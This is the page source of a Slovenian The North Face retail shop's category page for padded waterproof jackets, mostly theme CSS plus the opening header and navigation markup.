4px 0 2px; animation-delay: 0.2s;}.ox-free-shipping-cart:not(.progress) .progress-line{ display: none;}.ox-free-shipping-cart .progress-line span{ animation-delay: 0.5s;}.cart-container .rewards .ox-free-shipping-cart{ margin-bottom: 10px;}.minicart--style-classic .block-minicart #ox-shipping-bar{margin-top: 15px;}.minicart--style-classic .block-minicart.added .message.success + #ox-shipping-bar{margin-top: 4px;}.ox-free-shipping-cart.success .icon{} .header__content .header__item .button .label{ font-weight: 600;font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif;}:root{--a2-main-color:#d4d4d4;--a2-toolbar-i-bg-hover:#d4d4d4;--a2-highlight:#d4d4d4;--oxmm-ff:'Roboto', Helvetica, Arial, sans-serif;--a2-logo-bg:rgb(255, 255, 255);--a2-header-search-bg:rgb(245, 245, 245);--oxmm-l0-color:rgb(48, 48, 48);--oxmm-style5-bg:rgba(237,26,43,255);--oxmm-l0-bg-h:rgba(237,26,43,255);--oxmm-style2-color:rgba(255,255,255,255);--oxmm-l0-ls:0px;--oxmm-item-ls:0px;--a2-switcher-dd-fw:600;--oxmm-l0-fw:600;--oxmm-item-fw:600;--oxmm-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;--oxmm-item-ls:0px;--oxmm-item-fw:600;--a2-switcher-dd-fw:600;--oxmm-l1s-fw:400;--oxmm-item-fs:15px;--a2-footer-link:rgb(125, 125, 125);--a2-footer-link-hover:rgb(255, 255, 255);--a2-footer-link-bg-hover:rgb(46, 46, 46);--a2-btn-bg:#d4d4d4;--a2-btn-color:rgb(26, 26, 26);--a2-btn-color-hover:rgb(255, 255, 255);--a2-btn-bg-hover:rgb(26, 26, 26);--a2-btn-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;--a2-btn-fs:16;--a2-btn-ls:1px;--a2-btn-fw:700;--a2-rating:rgb(205, 205, 205);--a2-rating-a:rgb(0, 0, 0);--a2-toolbar-i-color:rgb(15, 15, 15);--a2-toolbar-i-color-hover:rgb(0, 0, 0);--a2-toolbar-i-bg:rgba(0, 0, 0, 0);--a2-toolbar-i-bg-hover:#d4d4d4;--a2-owl-nav-arrow-hover:rgb(0, 0, 0);--a2-owl-nav-bg-hover:#d4d4d4;--a2-grid-action-icon-color:rgb(73, 72, 72);--a2-grid-action-icon-color-hover:rgb(0, 0, 0);--a2-anim-banner-color:rgb(0, 0, 0);--a2-anim-banner-hover:rgb(0, 0, 0);--a2-anim-banner-bg:#d4d4d4;--a2-anim-banner-bg-hover:rgb(255, 255, 255);--a2-icons-cart: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(73, 72, 72)' stroke='rgb(73, 72, 72)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-cart-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(0, 0, 0)' stroke='rgb(0, 0, 0)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-wishlist: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(73, 72, 72)' stroke='rgb(73, 72, 72)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");--a2-icons-wishlist-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(0, 0, 0)' stroke='rgb(0, 0, 0)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}@media only screen and (max-width: 1024px){.logo__container{padding-left: 0px; padding-right: 0px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 200px; }.logo__container .logo img{ max-width: 200px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:#d4d4d4 }.header__search-below, .menu-position--below .header__content{ background-color: rgb(255, 255, 255); }.ox-nav-sections-item-title .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }.ox-nav-sections-item-title:after{ background: #d4d4d4; }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }.ox-nav-sections-item-title.active:after{ background: #d4d4d4; }.ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover{background-color: #d4d4d4; }.ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top{color: rgb(0, 0, 0); }.ox-nav-sections{--oxmm-l0-fs:18px;--oxmm-l0-bg-h:#d4d4d4;--oxmm-l0-color-h:rgb(0, 0, 0);}.order-links .item a:visited, .order-links .item strong, .order-links .item a,.tabs-style--minimal .product.data.items > .item.title > .switch,.tabs-style--minimal .product.data.items > .item.title > .switch:visited{color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items .item.title > .switch:after, .tabs-style--minimal .product.data.items .item.title > .switch:before{background-color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items .item.title.active > .switch:after, .tabs-style--minimal .product.data.items .item.title.active > .switch:before{background: rgb(0, 0, 0)}.order-links .item.current strong,.tabs-style--minimal .product.data.items > .item.title:not(.disabled) > .switch:active,.tabs-style--minimal .product.data.items > .item.title.active > .switch, .tabs-style--minimal .product.data.items > .item.title.active > .switch:focus, .tabs-style--minimal .product.data.items > .item.title.active > .switch:hover,.tabs-style--minimal .product.data.items > .item.title > .switch:hover,.tabs-style--minimal .product.data.items .item.title.active > .switch,.tabs-style--minimal .product.data.items .item.title.active > .switch:visited{color: rgb(0, 0, 0) }.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover {background-color: rgb(32, 32, 32) }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1460px; }.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 55%;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: 40%; }.header--layout-2 .logo__container,.logo__container{width: 200px; }.logo__container .logo img{ max-width: 200px; }.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span{background-color: rgba(237,26,43,255)!important;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a{letter-spacing:0px;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{font-weight:400;}.page-header{--oxmm-l0-bg-h:#d4d4d4;--oxmm-item-bg-a:#d4d4d4;--oxmm-l0-color:rgb(48, 48, 48);--oxmm-l0-bg-h:rgba(237,26,43,255);--oxmm-l0-color-h:rgba(255,255,255,255);--oxmm-l0-ls:0px;--oxmm-item-ls:0px;--oxmm-l0-fw:600;--oxmm-item-fw:600;--oxmm-l0-fs:16px;--oxmm-l1s-fw:400;}.order-links .item a:visited, .order-links .item strong, .order-links .item a,.tabs-style--minimal .product.data.items > .item.title > .switch:visited,.tabs-style--minimal .product.data.items > .item.title > .switch{ color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:after,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:before{ background-color: rgb(0, 0, 0) }.order-links .item.current strong,.tabs-style--minimal .product.data.items > .item.title:not(.disabled) > .switch:active,.tabs-style--minimal .product.data.items > .item.title.active > .switch,.tabs-style--minimal .product.data.items > .item.title.active > .switch:focus,.tabs-style--minimal .product.data.items > .item.title.active > .switch:hover{ color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:after,.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:before{background: rgb(0, 0, 0)}.tabs-style--minimal .product.data.items > .item.title > .switch:before,.order-links .item.current strong,.product.data.items > .item.title > .switch:after{ background-color: rgb(32, 32, 32) }.post-list.blog-style-classic .post-title {font-size: 40px;}.post-view h1.page-title{font-size: 60px;}} /* FOOTER */ .pre-footer-iblock {border-top: 1px solid rgb(238, 238, 238); border-bottom: 1px solid rgb(238, 238, 238);} .pre-footer-iblock .iblock {padding: 25px 45px;} .above_footer_block {height: auto;} .above-footer-content .sign-enews h2 {text-transform:unset;} .above-footer-content .sign-enews p {margin-bottom:0px; font-size:18px} .footer .content {padding-bottom: 20px; padding-top: 20px;} /* FRONT PAGE */ @media (max-width: 767px){.col-custom-brands-logo .pagebuilder-column {flex: 0 0 50%; max-width: 50%;}} /* COOKIE MESSAGE */ .gcv2-consent-notice-banner-container {padding: 20px;} .gcv2-consent-notice-notice p {margin-bottom: 5px;} button.consent-action-decline:hover, button.consent-action-customize:hover {color:#ffffff!important} input:checked + .gcv2-consent-slider {background-color:#ed162b} .gcv2-cookie-item-more-info a {color:#ed162b} .gcv2-cookie-action button.action:hover, .gcv2-cookie-action .action.primary:after {background-color:#ed162b!important} .gcv2-consent-prefernce {bottom: 30px; left: 30px; right: unset;} /* E-NEWS SIGNIN */ .ml-form-checkboxRow .label-description {padding-left:10px;} .ml-form-checkboxRow .label-description::after {width: 16px!important; height: 16px!important;} #mlb2-33305823.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody, #mlb2-33305823.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {padding: 20px 0px 20px 0px!important;} /* MENU & MEGA MENU */ .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty {background: #ed1a2b; padding: 2px 2px; height: 14px; min-width: 14px; right: -2px; border-radius: 14px;}.minicart-btn--minimal .minicart-wrapper .action.showcart :is(span.qty, span.qty .counter-number) {color:#ffffff;} .menu-style-2 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top {padding: 6px 17px;} .blagovne-znamke-megamenu .ox-megamenu-list li.level1 a span.name{padding: 3px 6px;} .blagovne-znamke-megamenu .ox-megamenu-list li.level1 a:hover span.name{background-color: #000000; padding: 3px 6px;} /* Mobile Sidebar Menu */ .ox-slideout {z-index:10000;} .ox-megamenu-navigation>.level0 {margin: 5px 0;} .ox-megamenu-navigation>.level0>.ox-mm-a-wrap .level-top {padding: 4px 9px;} /*PRODUCT DETAILS */ /* Inventory Status */ .inventory-status {background: #f8f8f8; padding: 10px 20px;} .inventory-status .row {margin-left: 0px; margin-right: 0px;} .inventory-status .row:first-child .col {font-weight: bold; border-bottom: 2px solid #333333; text-transform: uppercase; padding: 5px 15px} .inventory-status.configurable .row:nth-child(n+2) .col:first-child {padding: 10px 15px !important;} /*Benefits Info*/ .product-info-main__benefits {background-color: #f8f8f8; padding: 24px; margin-bottom: 32px} .product-info-main .benefit {padding-left: 80px; position: relative; margin-bottom: 24px} .product-info-main .benefit:hover,.product-info-main .benefit:focus {cursor: pointer} .product-info-main .benefit:last-of-type {margin-bottom: 0} .product-info-main .benefit:before {content: ''; display: inline-block; position: absolute; top: 0; left: 0; height: 40px; width: 55px} .product-info-main .benefit--payments:before {background: url('https://elansports.com/static/version1762467969/frontend/Vaimo/elanskis/default/images/icons/icon-safe-payments.svg') no-repeat center center; background-size: 50px 50px} .product-info-main .benefit--delivery:before {background: url('https://elansports.com/static/version1762467969/frontend/Vaimo/elanskis/default/images/icons/icon-delivery.svg') no-repeat center center; background-size: 55px 55px} .product-info-main .benefit--returns:before {background: url('https://elansports.com/static/version1762467969/frontend/Vaimo/elanskis/default/images/icons/icon-returns.svg') no-repeat center center; background-size: 42px 42px} .product-info-main .benefit__title {line-height: 1.1; margin: 0 0 2px; display: inline-block; font-size:18px;} .product-info-main .benefit__title:hover,.product-info-main .benefit__title:focus {color: #ed162b} .product-info-main .benefit__text {margin-bottom: 0} .product-info-main .benefit__content {display: none} .product-info-main .ox-product-grid__brand-image {float: unset;} /* FREE SHIPPING */ .ox-free-shipping-cart.success:before {background:rgb(237, 22, 43, 0.1)} /* BANNERS - FRONT PAGE */ .tnfshop-mens-woman a:first-child {margin-right:10px;} /* RELATED PRODUCTS */ .owl-carousel .price-box > div:not(.price-final_price):not(.sly-old-price) {display: none !important;} .owl-carousel .ox-product-grid__categories {clear:both;} @media (max-width: 641px){.categories-flex {flex-direction: column;} /* COOKIE MESSAGE */ .gcv2-consent-prefernce .gcv2-preference-btn {padding:10px;} .gcv2-preference-btn svg {width:30px; height:30px;} .gcv2-consent-prefernce {bottom: 30px; left: 20px; right: unset;} /* BANNERS - FRONT PAGE */ .tnfshop-banner .ox-banner-animated-container {padding: 15px 10px;} .tnfshop-banner .ox-banner-animated-container span.text {font-size: 24px; line-height: normal;} .tnfshop-mens-woman {margin-top:10px} .tnfshop-mens-woman a:first-child {margin-right:4px;} .tnfshop-mens-woman a.button.primary.small-s, .tnfshop-mens-woman a.button.secondary.small-s, .tnfshop-mens-woman .button.primary.small-s, .tnfshop-mens-woman .button.secondary.small-s, .tnfshop-mens-woman a.button.small-s, .tnfshop-mens-woman .button.small-s, .tnfshop-mens-woman button.small-s {padding: 8px 10px !important;}}@media (min-width:1025px){.page-layout-2columns-right .extended-review-button{display:none!important;} .header--layout-2 .header__content {min-height: 80px;}}.product-item .price-box .price-container .price-label {display:none!important;} .page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{display:none;} .ox_quickview_catalog_product-view .product-info-main .box-tocart .field.qty, .ox_quickview_catalog_product-view .product-options-bottom .box-tocart .field.qty, .ox_quickview-catalog_product-view .product-info-main .box-tocart .field.qty, .ox_quickview-catalog_product-view .product-options-bottom .box-tocart .field.qty{ display:none!important;}.filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{-webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none;}.footer.content a:not(.button){font-size: 1.4rem;}.product-item .price-box .old-price{display:block; }</style><meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />

<style type="text/css">.button-down-slider a{color:#fff}nnn.tp-caption.whitedivider3px{ncolor:#000000;ntext-shadow:none;nbackground-color:rgb(44,159,92);nbackground-color:rgba(44,159,92,1);ntext-decoration:none;nfont-size:0px;nline-height:0;nmin-width:656px;nmin-height:4px;nborder-width:0px;nborder-color:rgb(0,0,0);nborder-style:none;n}nnn.tp-caption.store_button_full_black a,.tp-caption.store_button_full a{n   position:absolute; ncolor:#fff; ntext-shadow:none; nfont-size:14px; nline-height:18px !important; nfont-family:"Montserrat";npadding:25px 40px 25px 40px !important;nmargin:0px; n cursor:pointer;n   background:none;n  border-radius:30px;n height:0px;n   background:#2C9F5C;n   background-color:rgb(44,159,92);n  background-color:rgba(44,159,92,0.8);n text-transform:uppercase;n n}nnn.tp-caption.store_button_full a{n background:#2C9F5C;n  border:none;n background-color:rgb(44,159,92);n background-color:rgba(44,159,92,0.8);n color:#fff !important}n  nn.tp-caption.store_button_full_black a{n background:#121212;n  background-color:rgb(18,18,18);n background-color:rgba(18,18,18,0.9);n  border:none;n color:#fff !important;n}n.tp-caption.store_button_full_black a,.tp-caption.store_button_full a{line-height:0px !important}nn.tp-caption.store_button a:hover,.tp-caption.store_button_full a:hover{n   background:#2C9F5C !important;n n}n.tp-caption.store_button_full_black a:hover{background:#121212}n.tp-caption.pmc-button{border-bottom:none !important}n.tp-caption a{ncolor:#ff7302;ntext-shadow:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#ffa902;n}nn.largeredbtn{nfont-family:"Raleway",sans-serif;nfont-weight:900;nfont-size:16px;nline-height:60px;ncolor:#fff !important;ntext-decoration:none;npadding-left:40px;npadding-right:80px;npadding-top:22px;npadding-bottom:22px;nbackground:rgb(234,91,31); nbackground:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); nbackground:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nfilter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 ); n}nn.largeredbtn:hover{nbackground:rgb(227,58,12); nbackground:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); nbackground:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nfilter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 ); n}nn.fullrounded img{n  -webkit-border-radius:400px;n-moz-border-radius:400px;nborder-radius:400px; n}n.tp-caption a{ncolor:#ff7302;ntext-shadow:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#ffa902;n}nn.largeredbtn{nfont-family:"Raleway",sans-serif;nfont-weight:900;nfont-size:16px;nline-height:60px;ncolor:#fff !important;ntext-decoration:none;npadding-left:40px;npadding-right:80px;npadding-top:22px;npadding-bottom:22px;nbackground:rgb(234,91,31); nbackground:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); nbackground:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nfilter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 ); n}nn.largeredbtn:hover{nbackground:rgb(227,58,12); nbackground:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); nbackground:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nfilter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 ); n}nn.fullrounded img{n  -webkit-border-radius:400px;n-moz-border-radius:400px;nborder-radius:400px; n}n.tp-caption a{ncolor:#ff7302;ntext-shadow:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;nline-height:140%;n}nn.tp-caption a:hover{ncolor:#ffa902;n}n@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);nn.tp-caption a{ncolor:#296169;ntext-shadow:none;ntext-decoration:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#296169;n}n.tp-caption a{ncolor:#296169;ntext-shadow:none;ntext-decoration:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#296169;n}n.feature-round{ncolor:#000;nbackground:#fff;nbackground:rgba(255,255,255,0.7);nfont-size:12px;nwidth:100px;nheight:100px;nline-height:14px;ntext-align:center;ntext-decoration:none;nbox-sizing:border-box;npadding:35px 35px 35px 35px;nbackground-color:transparent;nborder-radius:50px 50px 50px 50px;nborder-width:0px;nborder-color:#000000;nborder-style:none;n}n.tp-caption a{ncolor:#ff7302;ntext-shadow:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#ffa902;n}</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/images/loader-2.gif"}}'
        class="custom-gallery-cursor ox-lazy ox-messages-fixed ox-quickview-sa menu-style-2 menu--align-center minicart--style-modern mobile-header--layout-1 footer--layout-3 header--layout-2 contacts-fullwidth categories--fullwidth product-page--fullwidth tabs-style--minimal minicart-btn--minimal minicart--show-counter-mobile sticky-simple sticky-minimized quickview-mobile--hide page-with-filter page-products categorypath-the-north-face-patagonia-moska-oblacila-the-north-face-patagonia-moske-jakne-podlozene-nepremocljive-jakne category-podlozene-nepremocljive-jakne catalog-category-view page-layout-2columns-left" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>V vašem brskalniku je verjetno onemogočen JavaScript.</strong>
                    <span>
                        Za najboljšo uporabniško izkušnjo na naši strani, preverite, da imate v vašem brskalniku vklopljen JavaScript.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><div class="page-header header--layout-2&#x20;header__menu--position-1&#x20;header--full-width"  data-role="OXstickyResize" data-mage-init='{"js/sticky-resize":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
		<div class="row">
			<div class="col header__content-wrapper">
									<div class="top-bar flex-row">
	<div class="flex-left modal__left">
		<div class="topline-block"><i class="fa fa-phone" style="margin-right: 4px;"></i> <a href="tel:+38631640653">+386 31 640 653 (LJ - Tomačevo)</a> <i class="fa fa-phone" style="margin-right: 4px;"></i> <a href="tel:+38630646556">+386 30 646 556 (LJ - Center)</a> <i class="fa fa-envelope" style="margin: 4px 4px 4px 10px;"></i> <a href="/cdn-cgi/l/email-protection#1f767179705f6b71796c77706f316c76"><span class="__cf_email__" data-cfemail="70191e161f30041e1603181f005e0319">[email&#160;protected]</span></a></div>	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
		<div class="topline-block"><a href="/blog">BLOG</a>
<a href="/o-nas">O NAS</a>
<a href="/prodajna-mesta">PRODAJNA MESTA</a>
	<style type="text/css">#ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:not(:hover){background: transparent} #ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:hover{color: rgb(237, 26, 43);background: transparent}</style>	<div id="ox_socialicons_1" class="size-tiny athlete2-social-icons-simple">
							<a href="https://www.facebook.com/tnfshopslovenia" class="athlete2-social-icon athlete2-icon-facebook" target="_blank"><span>facebook</span></a>
							<a href="https://www.instagram.com/tnfshopslovenia/" class="athlete2-social-icon athlete2-icon-instagram" target="_blank"><span>instagram</span></a>
			</div>
</div>				
			</div>
</div>								<div class="header__content">
					<div class="logo__container">
							<style>.logo__container .logo img{max-width: 150px;max-height:100px;}</style>
<a
	class="logo"
	href="https://www.tnfshop.si/"
	title=""
	aria-label="store logo">

    <picture>
        <!-- Print Logo (only loads when printing) -->
				<source srcset="https://www.tnfshop.si/media/athlete2/websites/2/logo2021_tnfshop_3_.png" media="print" />
		        <!-- Retina image -->
		
		<img src="https://www.tnfshop.si/media/athlete2/websites/2/logo2021_tnfshop_3_.png"
		title=""
		alt=""
		data-ox-image
		width="150"		height="100"			/>
	</picture>

</a>
					</div>
					<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon hamburger-menu-icon-small" aria-label="Menu">
            <span></span><span></span><span></span>
        </div>
        <span>Menu</span>
</div>						<nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled " data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "autoOpen": "0",
	 "autoOpenLast": "",
	 "doNotClose": ""
	 }}'>
	<ul class="ox-megamenu-navigation">
